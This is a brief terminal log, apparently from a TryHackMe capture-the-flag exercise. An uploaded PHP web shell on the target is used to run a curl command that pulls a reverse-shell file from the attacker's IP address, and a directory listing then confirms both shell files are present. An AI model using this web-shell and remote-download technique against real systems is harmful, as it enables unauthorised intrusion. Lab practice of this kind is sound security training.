 ┌─[sirius@ParrotOS]─[~/CTF/THM/zeno]
└──╼ $ curl 'http://10.10.9.175:12340/rms/images/shell.php?cmd=curl%20http%3A%2F%2F10.11.14.124%2Fthmshell.php%20-o%20rev.php'
┌─[sirius@ParrotOS]─[~/CTF/THM/zeno]
└──╼ $ curl 'http://10.10.9.175:12340/rms/images/shell.php?cmd=ls'
1.PNG
47446233-clean-noir-et-gradient-sombre-image-de-fond-abstrait-.jpg
Desert.jpg
Thumbs.db
base-bg.gif
head-img.jpg
icon_menu.gif
logo.gif
logo2.gif
no-image-available.png
pizza-inn-map4-mombasa-road.png
rev.php
shell.php
┌─[sirius@ParrotOS]─[~/CTF/THM/zeno]
└──╼ $